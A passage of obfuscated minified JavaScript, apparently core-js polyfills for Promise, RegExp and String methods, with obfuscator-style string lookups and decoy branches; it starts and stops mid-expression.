_0x5106ea);}}),_0x17d4c3=_0x27dca5||!_0x48d380(function(_0x4bed57){_0x38bdd3['all'](_0x4bed57)['catch'](function(){});}),_0x1ecbf4=function(_0x56d50f){var _0x433c57=_0x3f0ffd;if(_0xedf32e[_0x433c57(0x6ad)](_0xedf32e[_0x433c57(0x1a7)],_0x433c57(0x5ed))){var _0x5a46d6;return _0x2c1287(_0x56d50f)&&typeof(_0x5a46d6=_0x56d50f[_0x433c57(0x9af)])=='function'?_0x5a46d6:![];}else _0x53d2f4=!![];},_0x3cd129=function(_0xa50b3e,_0x3eb9f2){var _0x4b3c09=_0x3f0ffd,_0x211320={'JpNnr':function(_0x166c36,_0x3a5b3f){return _0x166c36(_0x3a5b3f);},'cGgRm':function(_0x27b95f,_0x22060d){return _0x27b95f(_0x22060d);},'PPdKc':_0x4b3c09(0x520),'czRjC':'Array','IRwcI':function(_0x314d8e,_0xa012bc){return _0x314d8e||_0xa012bc;}};if(_0xa50b3e[_0x4b3c09(0x846)])return;_0xa50b3e['notified']=!![];var _0x16168a=_0xa50b3e['reactions'];_0x5efeb5[_0x4b3c09(0x2d7)](_0x3420b4,function(){var _0x154022=_0x4b3c09,_0x4f2c6d='3|2|1|5|4|6|0'[_0x154022(0x4c5)]('|'),_0x250d99=0x0;while(!![]){switch(_0x4f2c6d[_0x250d99++]){case'0':if(_0x3eb9f2&&!_0xa50b3e[_0x154022(0x92a)])_0x426934(_0xa50b3e);continue;case'1':var _0x55aea0=0x0;continue;case'2':var _0x82855f=_0xa50b3e['state']==_0x2a5a0e;continue;case'3':var _0x309653=_0xa50b3e[_0x154022(0x7c1)];continue;case'4':_0xa50b3e[_0x154022(0xba)]=[];continue;case'5':while(_0x16168a['length']>_0x55aea0){if(_0x5efeb5[_0x154022(0x196)]!==_0x154022(0x8fa)){var _0x543920=_0x154022(0x7f3)['split']('|'),_0x530abe=0x0;while(!![]){switch(_0x543920[_0x530abe++]){case'0':var _0x24bdb7=_0x211320[_0x154022(0x4df)](_0x227608,0x130f);continue;case'1':var _0x38343f=_0x4330bc(0x82c)['some'];continue;case'2':var _0x38bf37=_0x211320['cGgRm'](_0x56c7f1,_0x154022(0x520));continue;case'3':'use strict';continue;case'4':var _0x5e9241=_0x24bdb7(_0x211320[_0x154022(0x8c1)]);continue;case'5':var _0x409978={'KKKmb':function(_0x127681,_0x504415,_0xb1b8f9,_0x22b9f6){return _0x127681(_0x504415,_0xb1b8f9,_0x22b9f6);}};continue;case'6':_0x559777({'target':_0x211320[_0x154022(0x344)],'proto':!![],'forced':_0x211320[_0x154022(0x782)](!_0x38bf37,!_0x5e9241)},{'some':function _0x147e94(_0x4cf8ea){return _0x409978['KKKmb'](_0x38343f,this,_0x4cf8ea,arguments['length']>0x1?arguments[0x1]:_0x23f8f7);}});continue;case'7':var _0x56c7f1=_0x204ee4(0x247d);continue;case'8':var _0x559777=_0x205b96(0x83d);continue;}break;}}else{var _0x5913c6=_0x16168a[_0x55aea0++],_0xda93fb=_0x82855f?_0x5913c6['ok']:_0x5913c6[_0x154022(0x8bc)],_0xc2451f=_0x5913c6[_0x154022(0x54d)],_0x471e69=_0x5913c6['reject'],_0x1ab459=_0x5913c6[_0x154022(0x889)],_0x39bd54,_0x26880f,_0x277199;try{if(_0x154022(0x5e2)!=='AUnTO'){if(_0xda93fb){if(!_0x82855f){if(_0xa50b3e[_0x154022(0x92a)]===_0x918e2c)_0x5efeb5[_0x154022(0x38f)](_0x2549b5,_0xa50b3e);_0xa50b3e[_0x154022(0x92a)]=_0x2b4e53;}if(_0xda93fb===!![])_0x39bd54=_0x309653;else{if('UJKds'===_0x154022(0x59f)){if(_0x1ab459)_0x1ab459['enter']();_0x39bd54=_0xda93fb(_0x309653),_0x1ab459&&(_0x1ab459[_0x154022(0x94f)](),_0x277199=!![]);}else return _0x1892c9;}if(_0x39bd54===_0x5913c6[_0x154022(0x141)])_0x5efeb5[_0x154022(0xe1)](_0x471e69,_0x5efeb5[_0x154022(0x2d7)](_0x112680,'Promise-chain\x20cycle'));else{if(_0x26880f=_0x1ecbf4(_0x39bd54))_0x26880f['call'](_0x39bd54,_0xc2451f,_0x471e69);else _0xc2451f(_0x39bd54);}}else _0x471e69(_0x309653);}else _0x58a1d2['call'](_0x825676,_0x3dabd1,_0x5063ba);}catch(_0x4e64f2){if(_0x1ab459&&!_0x277199)_0x1ab459[_0x154022(0x94f)]();_0x471e69(_0x4e64f2);}}}continue;case'6':_0xa50b3e[_0x154022(0x846)]=![];continue;}break;}});},_0x42a32e=function(_0x152da7,_0x361c64,_0x2dec96){var _0x4a0a4b=_0x3f0ffd;if(_0x4a0a4b(0x502)!==_0x4a0a4b(0x502))return!![];else{var _0x26e89c,_0xc1fc50;if(_0x7d7b96){var _0x1021dd=_0x5efeb5[_0x4a0a4b(0x155)][_0x4a0a4b(0x4c5)]('|'),_0x1d3aa9=0x0;while(!![]){switch(_0x1021dd[_0x1d3aa9++]){case'0':_0x22e8e0[_0x4a0a4b(0x983)](_0x26e89c);continue;case'1':_0x26e89c[_0x4a0a4b(0x141)]=_0x361c64;continue;case'2':_0x26e89c[_0x4a0a4b(0x139)]=_0x2dec96;continue;case'3':_0x26e89c=_0x42bdc2[_0x4a0a4b(0x90f)](_0x4a0a4b(0x826));continue;case'4':_0x26e89c[_0x4a0a4b(0x255)](_0x152da7,![],!![]);continue;}break;}}else _0x26e89c={'promise':_0x361c64,'reason':_0x2dec96};if(!_0x5c8b36&&(_0xc1fc50=_0x22e8e0['on'+_0x152da7]))_0xc1fc50(_0x26e89c);else{if(_0x152da7===_0x28ade3)_0x3d6351('Unhandled\x20promise\x20rejection',_0x2dec96);}}},_0x426934=function(_0x3d42c6){var _0x2595d5=_0x3f0ffd,_0x1cc0a7={'TcfbI':_0x2595d5(0x92f)};_0x5efeb5[_0x2595d5(0x159)]===_0x5efeb5[_0x2595d5(0x159)]?_0x3ee36f['call'](_0x22e8e0,function(){var _0x84be61=_0x2595d5,_0x3f270c=_0x3d42c6[_0x84be61(0x3b6)],_0x44e8ab=_0x3d42c6[_0x84be61(0x7c1)],_0xd1505a=_0x5efeb5[_0x84be61(0x2d7)](_0x92eddc,_0x3d42c6),_0x2f412b;if(_0xd1505a){if(_0x5efeb5[_0x84be61(0x9c8)]('yphME',_0x84be61(0xed))){var _0xcf235b=_0x33d78c['console'];_0xcf235b&&_0xcf235b[_0x84be61(0x67d)]&&(arguments[_0x84be61(0x668)]===0x1?_0xcf235b[_0x84be61(0x67d)](_0x185eb7):_0xcf235b['error'](_0x3ecca6,_0x2308a9));}else{_0x2f412b=_0x3d50c9(function(){var _0x4e5625=_0x84be61;if(_0x50c867)_0x3db094['emit'](_0x1cc0a7[_0x4e5625(0x28b)],_0x44e8ab,_0x3f270c);else _0x42a32e(_0x28ade3,_0x3f270c,_0x44e8ab);}),_0x3d42c6[_0x84be61(0x92a)]=_0x50c867||_0x92eddc(_0x3d42c6)?_0x918e2c:_0x2b4e53;if(_0x2f412b[_0x84be61(0x67d)])throw _0x2f412b[_0x84be61(0x7c1)];}}}):(_0x4556e7=_0x3d8f81(_0x9bb17c,_0x122e41),_0x3fcaf9=_0x4edd08&&_0x4d74b9[_0x2595d5(0x7c1)]);},_0x92eddc=function(_0x3f1b8a){var _0x1af6e1=_0x3f0ffd;if(_0x1af6e1(0x5f8)!==_0x1af6e1(0x34e))return _0xedf32e[_0x1af6e1(0x528)](_0x3f1b8a[_0x1af6e1(0x92a)],_0x2b4e53)&&!_0x3f1b8a['parent'];else new _0x41c011(-0x1);},_0x2549b5=function(_0x3c259d){var _0x703661=_0x3f0ffd,_0x96452d={'TXWsv':function(_0x3418b4,_0x85d002,_0xd2328f){return _0x3418b4(_0x85d002,_0xd2328f);},'mLRyF':'xUKyf'};_0x3ee36f[_0x703661(0x443)](_0x22e8e0,function(){var _0x12f775=_0x703661;if(_0x12f775(0x802)!==_0x96452d[_0x12f775(0x52a)]){var _0x2a60e7=_0x3c259d[_0x12f775(0x3b6)];if(_0x50c867){if(_0x12f775(0x73c)!==_0x12f775(0x9cd))_0x3db094['emit']('rejectionHandled',_0x2a60e7);else{'use strict';var _0x357523=_0x4d562e(0x104),_0x1f09b8=_0x2510dc(0x82c)[_0x12f775(0x404)],_0x5bfb48=_0x357523[_0x12f775(0x6e7)],_0x511110=_0x357523[_0x12f775(0x79d)];_0x96452d['TXWsv'](_0x511110,_0x12f775(0x404),function _0x2d12cf(_0x5cd947){_0x1f09b8(_0x5bfb48(this),_0x5cd947,arguments['length']>0x1?arguments[0x1]:_0x321d39);});}}else _0x42a32e(_0x360f98,_0x2a60e7,_0x3c259d['value']);}else return _0x3b60aa;});},_0x151c77=function(_0x10b32a,_0x2c8759,_0x123183){var _0x4470e4=_0x3f0ffd,_0x3fa0f2={'qkfHZ':function(_0x2bb2e7,_0x5ddd16){return _0x2bb2e7(_0x5ddd16);},'QRGaf':function(_0x1b2750,_0x5cfd9){return _0x1b2750(_0x5cfd9);}};if(_0x4470e4(0x363)!==_0x4470e4(0x13e))return function(_0x15a821){_0x10b32a(_0x2c8759,_0x15a821,_0x123183);};else{var _0x10359d=_0x3fa0f2['qkfHZ'](_0xbd9faf,0x1eae),_0x572836=_0x3fa0f2[_0x4470e4(0x30d)](_0x2d1127,0xae4),_0x179d3f=_0x10359d[_0x4470e4(0x5aa)];_0xd233c1[_0x4470e4(0x8a0)]=typeof _0x179d3f===_0x4470e4(0x77b)&&/native code/[_0x4470e4(0x6a2)](_0x3fa0f2[_0x4470e4(0x9a1)](_0x572836,_0x179d3f));}},_0x2ccc65=function(_0x3f55e8,_0x2207ea,_0x2f6ca0){var _0x149280=_0x3f0ffd,_0x2ff547=_0x149280(0x8c5)[_0x149280(0x4c5)]('|'),_0x8e7d45=0x0;while(!![]){switch(_0x2ff547[_0x8e7d45++]){case'0':_0x3f55e8[_0x149280(0x7d5)]=_0x3ca4fa;continue;case'1':if(_0x3f55e8[_0x149280(0x3ae)])return;continue;case'2':_0x3f55e8[_0x149280(0x7c1)]=_0x2207ea;continue;case'3':_0x3f55e8[_0x149280(0x3ae)]=!![];continue;case'4':if(_0x2f6ca0)_0x3f55e8=_0x2f6ca0;continue;case'5':_0x3cd129(_0x3f55e8,!![]);continue;}break;}},_0x4fabe4=function(_0x56e8a0,_0x22153f,_0x4c95ad){var _0xa42380=_0x3f0ffd;if(_0x56e8a0[_0xa42380(0x3ae)])return;_0x56e8a0[_0xa42380(0x3ae)]=!![];if(_0x4c95ad)_0x56e8a0=_0x4c95ad;try{if(_0x56e8a0[_0xa42380(0x3b6)]===_0x22153f)throw _0x112680('Promise\x20can\x27t\x20be\x20resolved\x20itself');var _0x4d2efe=_0x1ecbf4(_0x22153f);if(_0x4d2efe)_0x3420b4(function(){var _0x23c39a=_0xa42380;if(_0x5efeb5[_0x23c39a(0x40b)]==='HiQBw')return _0x17a9fd;else{var _0x2b11a3={'done':![]};try{if('QwxWj'==='KWBib'){'use strict';var _0x204a7=_0x56c77f(0x2206)['charAt'];_0x36febe['exports']=function(_0x32426f,_0x3872d6,_0x1f1799){return _0x3872d6+(_0x1f1799?_0x204a7(_0x32426f,_0x3872d6)['length']:0x1);};}else _0x4d2efe['call'](_0x22153f,_0x151c77(_0x4fabe4,_0x2b11a3,_0x56e8a0),_0x151c77(_0x2ccc65,_0x2b11a3,_0x56e8a0));}catch(_0x20053d){_0x2ccc65(_0x2b11a3,_0x20053d,_0x56e8a0);}}});else{if(_0x5efeb5['ytwgO']===_0xa42380(0x8cc)){if(!_0x5efeb5[_0xa42380(0x2d7)](_0x14b9dd,_0x534a68))return![];var _0x5d54aa=_0xcdc25[_0x870455];return _0x5efeb5[_0xa42380(0x611)](_0x5d54aa,_0x366214)?!!_0x5d54aa:_0x5efeb5[_0xa42380(0x2d7)](_0x4f582e,_0x483a30);}else _0x56e8a0['value']=_0x22153f,_0x56e8a0['state']=_0x2a5a0e,_0x3cd129(_0x56e8a0,![]);}}catch(_0x634f3){_0x2ccc65({'done':![]},_0x634f3,_0x56e8a0);}};if(_0x27dca5){if(_0x111ff2['elDqx']===_0x3f0ffd(0x934))return _0x3f4ee5;else{_0x38bdd3=function _0x213d0f(_0x59d026){var _0x45ac99=_0x3f0ffd;_0xedf32e[_0x45ac99(0x43d)](_0x537af9,this,_0x38bdd3,_0x104df8),_0xedf32e[_0x45ac99(0x2f7)](_0x4c83cb,_0x59d026),_0x33c3f5[_0x45ac99(0x443)](this);var _0x123f45=_0xedf32e[_0x45ac99(0x6c9)](_0x50a3c5,this);try{_0x59d026(_0xedf32e[_0x45ac99(0x1d4)](_0x151c77,_0x4fabe4,_0x123f45),_0xedf32e['rXPhb'](_0x151c77,_0x2ccc65,_0x123f45));}catch(_0x20a5f0){_0xedf32e[_0x45ac99(0x569)](_0x2ccc65,_0x123f45,_0x20a5f0);}},_0x33c3f5=function _0x312744(_0x2db8bc){var _0x493957=_0x3f0ffd;_0x5efeb5[_0x493957(0x574)](_0x46bc29,this,{'type':_0x104df8,'done':![],'notified':![],'parent':![],'reactions':[],'rejection':![],'state':_0x4d384e,'value':undefined});},_0x33c3f5[_0x3f0ffd(0x602)]=_0xb74518(_0x38bdd3[_0x3f0ffd(0x602)],{'then':function _0x22ff44(_0x3fd97f,_0x246b2a){var _0x179dee=_0x3f0ffd,_0x478ebb=_0x179dee(0x733)['split']('|'),_0x203c98=0x0;while(!![]){switch(_0x478ebb[_0x203c98++]){case'0':var _0x4e9f59=_0x593d68(this);continue;case'1':_0x301bf4[_0x179dee(0x889)]=_0x50c867?_0x3db094[_0x179dee(0x889)]:undefined;continue;case'2':var _0x301bf4=_0x2506a6(_0xedf32e[_0x179dee(0x569)](_0x2265ff,this,_0x38bdd3));continue;case'3':_0x301bf4[_0x179dee(0x8bc)]=typeof _0x246b2a==_0x179dee(0x77b)&&_0x246b2a;continue;case'4':if(_0xedf32e[_0x179dee(0x88f)](_0x4e9f59[_0x179dee(0x7d5)],_0x4d384e))_0x3cd129(_0x4e9f59,![]);continue;case'5':_0x4e9f59[_0x179dee(0xba)][_0x179dee(0x8f9)](_0x301bf4);continue;case'6':_0x301bf4['ok']=_0xedf32e[_0x179dee(0x246)](typeof _0x3fd97f,_0x179dee(0x77b))?_0x3fd97f:!![];continue;case'7':_0x4e9f59[_0x179dee(0x2bf)]=!![];continue;case'8':return _0x301bf4[_0x179dee(0x141)];}break;}},'catch':function(_0x5ccdbf){var _0x5593ff=_0x3f0ffd;return this[_0x5593ff(0x9af)](undefined,_0x5ccdbf);}}),_0x33214c=function(){var _0x373756=_0x3f0ffd,_0x1b4288=new _0x33c3f5(),_0x47a569=_0x50a3c5(_0x1b4288);this[_0x373756(0x141)]=_0x1b4288,this[_0x373756(0x54d)]=_0x5efeb5[_0x373756(0x390)](_0x151c77,_0x4fabe4,_0x47a569),this['reject']=_0x151c77(_0x2ccc65,_0x47a569);},_0x448df6['f']=_0x2506a6=function(_0x424da0){var _0x203f5f=_0x3f0ffd;return _0x424da0===_0x38bdd3||_0x424da0===_0x3390a9?new _0x33214c(_0x424da0):_0x5efeb5[_0x203f5f(0x9cc)](_0x1e6da3,_0x424da0);};if(!_0x3a0972&&typeof _0x4f4dfa==_0x3f0ffd(0x77b)){_0x366792=_0x4f4dfa[_0x3f0ffd(0x602)]['then'],_0x111ff2[_0x3f0ffd(0xd8)](_0xd2b281,_0x4f4dfa['prototype'],_0x3f0ffd(0x9af),function _0x2b0fed(_0x247ebc,_0x429244){var _0x2b2466=_0x3f0ffd,_0x2bd6ed=this;return new _0x38bdd3(function(_0x343d79,_0x6fd57c){var _0x372508=_0x41a6;if(_0x372508(0x2ff)!==_0x372508(0x2ff))var _0x5727c5;else _0x366792[_0x372508(0x443)](_0x2bd6ed,_0x343d79,_0x6fd57c);})[_0x2b2466(0x9af)](_0x247ebc,_0x429244);},{'unsafe':!![]});if(typeof _0x22af4b==_0x3f0ffd(0x77b))_0x57197f({'global':!![],'enumerable':!![],'forced':!![]},{'fetch':function _0x135c90(_0x21f369){var _0x383770=_0x3f0ffd;return _0x5e764b(_0x38bdd3,_0x22af4b[_0x383770(0x702)](_0x22e8e0,arguments));}});}}}_0x57197f({'global':!![],'wrap':!![],'forced':_0x27dca5},{'Promise':_0x38bdd3}),_0x550e32(_0x38bdd3,_0x104df8,![],!![]),_0x1e1c43(_0x104df8),_0x3390a9=_0x5e4102(_0x104df8),_0x57197f({'target':_0x104df8,'stat':!![],'forced':_0x27dca5},{'reject':function _0x3ce01b(_0x164811){var _0x248023=_0x3f0ffd,_0x1dc8b3=_0x2506a6(this);return _0x1dc8b3[_0x248023(0x623)][_0x248023(0x443)](undefined,_0x164811),_0x1dc8b3[_0x248023(0x141)];}}),_0x111ff2[_0x3f0ffd(0x142)](_0x57197f,{'target':_0x104df8,'stat':!![],'forced':_0x3a0972||_0x27dca5},{'resolve':function _0x5f5435(_0x694a8d){var _0x2d7e78=_0x3f0ffd,_0x392d1b={'jlyQa':function(_0x3d551,_0x220ba6,_0x40981d){return _0x3d551(_0x220ba6,_0x40981d);}};if('glpZL'===_0x2d7e78(0x9d3))_0x3198a3+=_0x1fa094*_0x392d1b[_0x2d7e78(0x588)](_0x366f43,0x2,0x1-_0x5ee9b2);else return _0x5e764b(_0x3a0972&&this===_0x3390a9?_0x38bdd3:this,_0x694a8d);}}),_0x57197f({'target':_0x104df8,'stat':!![],'forced':_0x17d4c3},{'all':function _0x4835fa(_0x5817f0){var _0x3e3861=_0x3f0ffd,_0x5bbcef={'fpZpg':function(_0x54ccf7,_0x14f991){return _0x5efeb5['ovPSf'](_0x54ccf7,_0x14f991);},'xdzEk':'pjVlE','DsXEl':function(_0x54fc3c,_0x463a81){return _0x54fc3c(_0x463a81);}},_0x3644db=this,_0x1704a4=_0x2506a6(_0x3644db),_0x46cf31=_0x1704a4[_0x3e3861(0x54d)],_0x5a4475=_0x1704a4['reject'],_0x5d7ff2=_0x5efeb5['fDIsN'](_0x3d50c9,function(){var _0x165999=_0x3e3861,_0x4ea753=_0x5bbcef[_0x165999(0x201)](_0x4c83cb,_0x3644db[_0x165999(0x54d)]),_0x2518cf=[],_0x1b5041=0x0,_0x55b300=0x1;_0x9866ad(_0x5817f0,function(_0x4be980){var _0x90e3fa=_0x165999,_0x41dfd4={'DxpJc':function(_0x26b695,_0x30c031){var _0x574d0c=_0x41a6;return _0x5bbcef[_0x574d0c(0x2eb)](_0x26b695,_0x30c031);},'rXdot':_0x5bbcef[_0x90e3fa(0x75a)]},_0x1611ab=_0x1b5041++,_0x1f7664=![];_0x2518cf[_0x90e3fa(0x8f9)](undefined),_0x55b300++,_0x4ea753[_0x90e3fa(0x443)](_0x3644db,_0x4be980)[_0x90e3fa(0x9af)](function(_0x5772da){var _0x43470f=_0x90e3fa;if(_0x41dfd4[_0x43470f(0x3bf)]!==_0x43470f(0x4cd)){if(_0x1f7664)return;_0x1f7664=!![],_0x2518cf[_0x1611ab]=_0x5772da,--_0x55b300||_0x46cf31(_0x2518cf);}else{var _0x3b36e6=_0x485302(_0x3f4e04[0x0]);_0x436ada[_0x530956]=_0x3b36e6;if(_0x41dfd4[_0x43470f(0x12d)](_0x3b36e6,''))_0x4a424e[_0x43470f(0x627)]=_0x60d17a(_0x550d19,_0x29fc7f(_0x4e326d['lastIndex']),_0x4d2ca1);_0x43901b++;}},_0x5a4475);}),--_0x55b300||_0x46cf31(_0x2518cf);});if(_0x5d7ff2[_0x3e3861(0x67d)])_0x5a4475(_0x5d7ff2['value']);return _0x1704a4[_0x3e3861(0x141)];},'race':function _0x12f577(_0x152bae){var _0x5bf2c3=_0x3f0ffd,_0x26a9df=this,_0x3e2c5b=_0xedf32e[_0x5bf2c3(0x6c9)](_0x2506a6,_0x26a9df),_0x2665a3=_0x3e2c5b[_0x5bf2c3(0x623)],_0x31e0c4=_0xedf32e[_0x5bf2c3(0x6c9)](_0x3d50c9,function(){var _0x154bce=_0x5bf2c3,_0x335134=_0x4c83cb(_0x26a9df[_0x154bce(0x54d)]);_0x9866ad(_0x152bae,function(_0x1308c5){var _0xb1290b=_0x154bce;_0x335134['call'](_0x26a9df,_0x1308c5)['then'](_0x3e2c5b[_0xb1290b(0x54d)],_0x2665a3);});});if(_0x31e0c4[_0x5bf2c3(0x67d)])_0x2665a3(_0x31e0c4[_0x5bf2c3(0x7c1)]);return _0x3e2c5b[_0x5bf2c3(0x141)];}});},0x1334:function(_0x504f85,_0x52df32,_0x1da99c){'use strict';var _0x35c380=_0x4fa925;var _0x1586b6=_0x1da99c(0x83d),_0x4a7c48=_0x111ff2[_0x35c380(0x73b)](_0x1da99c,0x8d5);_0x1586b6({'target':'RegExp','proto':!![],'forced':/./[_0x35c380(0x1c9)]!==_0x4a7c48},{'exec':_0x4a7c48});},0x25f2:function(_0x3c5411,_0x32b469,_0x253133){'use strict';var _0x2a8f99=_0x4fa925,_0x1135f2={'qhRqg':function(_0x96965d,_0x164cc4){return _0x96965d in _0x164cc4;}};if('aBwRE'!==_0x2a8f99(0x32f)){var _0x43b8dc=_0x253133(0x528),_0x2f88ea=_0x253133(0x25c6),_0x5a8780=_0x253133(0x1c7d),_0x169ba9=_0x111ff2['iizAE'](_0x253133,0x1b9a),_0x6e4616=_0x2a8f99(0x8f8),_0xd4f3a9=RegExp[_0x2a8f99(0x602)],_0x1d03e6=_0xd4f3a9[_0x6e4616],_0x8471e3=_0x5a8780(function(){var _0x196554=_0x2a8f99;return _0x1d03e6[_0x196554(0x443)]({'source':'a','flags':'b'})!=_0x196554(0x402);}),_0x4062c1=_0x111ff2[_0x2a8f99(0x584)](_0x1d03e6['name'],_0x6e4616);(_0x8471e3||_0x4062c1)&&_0x43b8dc(RegExp['prototype'],_0x6e4616,function _0x2dace6(){var _0x41b203=_0x2a8f99,_0x4efd31=_0x2f88ea(this),_0x38dbc7=String(_0x4efd31['source']),_0x2fe584=_0x4efd31[_0x41b203(0x844)],_0x47e6a1=String(_0x2fe584===undefined&&_0x4efd31 instanceof RegExp&&!_0x1135f2[_0x41b203(0x1f1)](_0x41b203(0x844),_0xd4f3a9)?_0x169ba9[_0x41b203(0x443)](_0x4efd31):_0x2fe584);return'/'+_0x38dbc7+'/'+_0x47e6a1;},{'unsafe':!![]});}else{var _0x186483={'okjhb':function(_0x2306c7,_0x444cca){return _0x2306c7!=_0x444cca;},'DiDCH':function(_0x1737fd,_0x4fc06c){return _0x1737fd(_0x4fc06c);}};_0x57791e[_0x2a8f99(0x8a0)]=function(_0x300dee){var _0xce575d=_0x2a8f99;if(_0x186483[_0xce575d(0xab)](typeof _0x300dee,_0xce575d(0x77b)))throw _0x537f3c(_0x186483[_0xce575d(0x7b4)](_0x274287,_0x300dee)+'\x20is\x20not\x20a\x20function');return _0x300dee;};}},0x7e7:function(_0x3e135e,_0x3d9b01,_0xdc3cef){'use strict';var _0x44dc7c=_0x4fa925;var _0x56779d=_0xdc3cef(0x83d),_0x4a08a2=_0xdc3cef(0xf59),_0x452233=_0xdc3cef(0x1188),_0x378303=_0xdc3cef(0x1364);_0x56779d({'target':_0xedf32e[_0x44dc7c(0x3d8)],'proto':!![],'forced':!_0x378303(_0x44dc7c(0x162))},{'includes':function _0x5c201d(_0x5f2eb1){var _0x387e6d=_0x44dc7c;return!!~_0xedf32e[_0x387e6d(0x263)](String,_0x452233(this))[_0x387e6d(0x714)](_0x4a08a2(_0x5f2eb1),arguments[_0x387e6d(0x668)]>0x1?arguments[0x1]:undefined);}});},0x224f:function(_0x47e5ec,_0x22dbbd,_0x8d2246){'use strict';var _0x5cfe41=_0x4fa925;if(_0xedf32e['erPDg'](_0x5cfe41(0x5e6),_0x5cfe41(0x643)))_0x53cd15=_0x491aba(_0x2a4618,_0x2d6d21);else{var _0x4e5c6b=_0x8d2246(0x2206)[_0x5cfe41(0x4d5)],_0x31f5fd=_0x8d2246(0x26b5),_0x68ec58=_0x8d2246(0x28e),_0x2a894f=_0x5cfe41(0x328),_0x430383=_0x31f5fd['set'],_0x25546b=_0x31f5fd[_0x5cfe41(0x40d)](_0x2a894f);_0x68ec58(String,_0xedf32e[_0x5cfe41(0x3d8)],function(_0x537b57){var _0x539524=_0x5cfe41;_0xedf32e[_0x539524(0x569)](_0x430383,this,{'type':_0x2a894f,'string':_0xedf32e['hWZZt'](String,_0x537b57),'index':0x0});},function _0x47fd2d(){var _0x42fa78=_0x5cfe41,_0x2135b7=_0x25546b(this),_0x1fd2e6=_0x2135b7['string'],_0x4a1383=_0x2135b7['index'],_0x34d0a7;if(_0x4a1383>=_0x1fd2e6[_0x42fa78(0x668)])return{'value':undefined,'done':!![]};return _0x34d0a7=_0x4e5c6b(_0x1fd2e6,_0x4a1383),_0x2135b7['index']+=_0x34d0a7['length'],{'value':_0x34d0a7,'done':![]};});}},0x1273:function(_0x1119c2,_0x5a77e3,_0x24d7b6){'use strict';var _0x49a3f5=_0x4fa925,_0x128cb4=_0x111ff2['NsBPj'][_0x49a3f5(0x4c5)]('|'),_0x550574=0x0;while(!![]){switch(_0x128cb4[_0x550574++]){case'0':var _0x527cd0=_0x24d7b6(0x5fa);continue;case'1':var _0x19d215=_0x24d7b6(0x1d2a);continue;case'2':var _0x8358ed=_0x24d7b6(0x1b5f);continue;case'3':var _0xfe4e24=_0x24d7b6(0x1188);continue;case'4':var _0x19e9fd=_0x24d7b6(0x1de3);continue;case'5':var _0x16d904=_0x24d7b6(0x25c6);continue;case'6':continue;case'7':var _0x4364ce={'CCRkD':function(_0x2e735d,_0x2b7862){return _0x2e735d!==_0x2b7862;}};continue;case'8':_0x8358ed(_0x111ff2[_0x49a3f5(0x66d)],0x1,function(_0x203cc9,_0x27a3e1,_0x568a0a){var _0x1fc75d={'jPGrl':function(_0x414282,_0x5c97a3){var _0x53ce7c=_0x41a6;return _0x4364ce[_0x53ce7c(0x803)](_0x414282,_0x5c97a3);},'fKlEN':function(_0x4a8b4b,_0x5c353f,_0xb503b0,_0x531214){return _0x4a8b4b(_0x5c353f,_0xb503b0,_0x531214);}};return[function _0x51ce3a(_0x176272){var _0x42f493=_0x41a6,_0x1da2a4=_0xfe4e24(this),_0x542802=_0x176272==undefined?undefined:_0x176272[_0x203cc9];return _0x1fc75d[_0x42f493(0x48b)](_0x542802,undefined)?_0x542802['call'](_0x176272,_0x1da2a4):new RegExp(_0x176272)[_0x203cc9](String(_0x1da2a4));},function(_0x2f41ed){var _0x324279=_0x41a6,_0x418d96=_0x324279(0x64f)[_0x324279(0x4c5)]('|'),_0x284741=0x0;while(!![]){switch(_0x418d96[_0x284741++]){case'0':var _0x528ce5=_0x568a0a(_0x27a3e1,_0x2f41ed,this);continue;case'1':var _0x5c37c2;continue;case'2':while((_0x5c37c2=_0x19e9fd(_0x2a974d,_0x5a0819))!==null){if(_0x324279(0x1ca)!==_0x324279(0x95b)){var _0x5a6316=String(_0x5c37c2[0x0]);_0x1747fe[_0x43f492]=_0x5a6316;if(_0x5a6316==='')_0x2a974d[_0x324279(0x627)]=_0x1fc75d[_0x324279(0x743)](_0x527cd0,_0x5a0819,_0x19d215(_0x2a974d[_0x324279(0x627)]),_0x1ac5d2);_0x43f492++;}else return this;}continue;case'3':var _0x1ac5d2=_0x2a974d[_0x324279(0x7e5)];continue;case'4':var _0x43f492=0x0;continue;case'5':if(!_0x2a974d[_0x324279(0x9da)])return _0x19e9fd(_0x2a974d,_0x5a0819);continue;case'6':var _0x1747fe=[];continue;case'7':_0x2a974d[_0x324279(0x627)]=0x0;continue;case'8':var _0x2a974d=_0x16d904(_0x2f41ed);continue;case'9':if(_0x528ce5['done'])return _0x528ce5['value'];continue;case'10':var _0x5a0819=String(this);continue;case'11':return _0x43f492===0x0?null:_0x1747fe;}break;}}];});continue;}break;}},0xc33:function(_0x4393b3,_0x3a6a6a,_0x8a0556){'use strict';var _0x24d2d3=_0x4fa925,_0x58578e={'TIEHp':function(_0x1069b2,_0x46d302,_0x7747b7,_0x5b408e){return _0x1069b2(_0x46d302,_0x7747b7,_0x5b408e);},'DIbmY':function(_0x34011b,_0x40a9ce){return _0x34011b===_0x40a9ce;},'dmjzM':function(_0x32d3c2,_0x1ab078){return _0x32d3c2+_0x1ab078;},'TkTrS':_0x24d2d3(0x677),'HzSIa':function(_0xf876bf,_0x22ee92){return _0xf876bf(_0x22ee92);},'MGQQj':function(_0x1a3a8c,_0x43b834){var _0x4f7c98=_0x24d2d3;return _0x111ff2[_0x4f7c98(0x8a1)](_0x1a3a8c,_0x43b834);},'qHdpC':function(_0x22546c,_0x17800d){var _0x3656cf=_0x24d2d3;return _0x111ff2[_0x3656cf(0x462)](_0x22546c,_0x17800d);},'rAVwd':_0x111ff2[_0x24d2d3(0x6d8)],'WVENI':function(_0x1b7319,_0x4dc436){return _0x1b7319!=_0x4dc436;},'MAvFY':function(_0x2dbfdb,_0x532e26){return _0x2dbfdb!=_0x532e26;}};var _0x1a2e72=_0x8a0556(0x1b5f),_0x3f4d71=_0x8a0556(0x1eaa),_0x1286c0=_0x111ff2['UBJIt'](_0x8a0556,0x25c6),_0x55dc34=_0x8a0556(0x1188),_0xdc34b1=_0x111ff2[_0x24d2d3(0x942)](_0x8a0556,0x1a33),_0x4d97f9=_0x8a0556(0x5fa),_0x2f7c4a=_0x111ff2[_0x24d2d3(0x942)](_0x8a0556,0x1d2a),_0x36c1dd=_0x8a0556(0x1de3),_0xb46c89=_0x8a0556(0x8d5),_0x5e5a02=_0x8a0556(0x1c7d),_0x1f5f7f=[][_0x24d2d3(0x8f9)],_0x11d4da=Math[_0x24d2d3(0x98f)],_0xe1034c=0xffffffff,_0x119239=!_0x5e5a02(function(){var _0x4589ad=_0x24d2d3;return 